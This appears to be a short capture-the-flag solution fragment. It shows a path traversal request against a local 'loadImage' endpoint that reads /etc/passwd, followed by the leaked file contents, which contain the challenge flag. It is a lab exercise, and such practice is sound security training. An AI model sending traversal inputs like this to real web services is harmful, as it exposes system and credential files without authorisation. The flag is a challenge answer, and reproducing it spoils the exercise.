 localhost:8080
localhost:8080/api/book/loadImage?filename=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
EclipseCTF{../e7c/p455wd_hun73r}:x:1000:1000::/home/EclipseCTF{../e7c/p455wd_hun73r}:/bin/sh